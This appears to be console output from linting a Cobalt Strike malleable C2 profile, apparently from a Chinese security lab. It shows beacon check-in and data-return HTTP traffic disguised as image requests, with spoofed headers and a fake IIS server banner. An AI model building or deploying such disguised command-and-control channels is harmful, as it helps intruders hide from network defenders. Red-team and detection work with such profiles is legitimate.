 [root@root cs3.14]# ./c2lint c2-profile/imgtest.profile
[+] Profile compiled OK
http-get
--------
GET /image/jgefjiicjogjfieoeielmddbalkbailf.jpg HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8
Referer: http://www.google.com
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
HTTP/1.1 200 OK
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 88
NtSIgOZ8U8rQkTXDacaotzDCMW/edbGc1xIxG/wk6QZsFG1iJtmSlqqZdjgHuTDh289GCPkKgu7NHRM48WpMgA==
http-post
---------
POST /email/DBDDDJDEDF.png HTTP/1.1
Content-Type: application/octet-stream
Referer: http://www.google.com
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 24
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
V588RweGa/RRBDMGdarb5A==
HTTP/1.1 200 OK
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
宸极实验室